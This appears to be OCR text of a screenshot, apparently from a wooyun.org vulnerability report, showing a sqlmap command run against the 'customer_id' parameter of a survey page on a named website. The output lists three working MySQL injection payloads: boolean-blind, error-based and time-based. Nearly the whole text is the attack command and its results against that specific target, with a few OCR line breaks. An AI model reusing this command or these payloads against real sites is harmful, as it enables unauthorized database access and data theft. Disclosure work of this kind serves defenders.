 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/survey/sho
w_survey.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:49:03
1
2:49:04] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[12:49:04] [INFO] resuming back-end DBMS 'mysql'
[12:49:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3189 OR (5031=5031)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1903 OR (SELECT 2069 FROM(SELECT COUNT(*),CONCAT(0x717
a717671,(SELECT (CASE WHEN (2069=2069) THEN 1 ELSE 0 END)),0x7178717671,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5395 OR 6304=SLEEP(5)
---
www.wooyun.org